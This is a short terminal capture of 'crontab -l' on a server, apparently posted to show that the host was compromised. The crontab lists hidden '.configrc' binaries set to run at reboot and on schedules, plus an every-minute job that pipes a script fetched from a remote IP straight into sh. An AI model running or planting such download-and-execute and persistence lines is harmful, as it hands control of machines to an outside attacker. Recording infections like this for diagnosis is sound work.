 hadoop@k8s-worker6:/home/k8sworker6$ crontab -l
1 1 */2 * * /home/hadoop/.configrc/a/upd>/dev/null 2>&1
@reboot /home/hadoop/.configrc/a/upd>/dev/null 2>&1
5 8 * * 0 /home/hadoop/.configrc/b/sync>/dev/null 2>&1
@reboot /home/hadoop/.configrc/b/sync>/dev/null 2>&1
* * * * * wget -q -O - http://195.3.146.118/spr.sh | sh > /dev/null 2>&1
hadoop@k8s-worker6:/home/k8sworker6$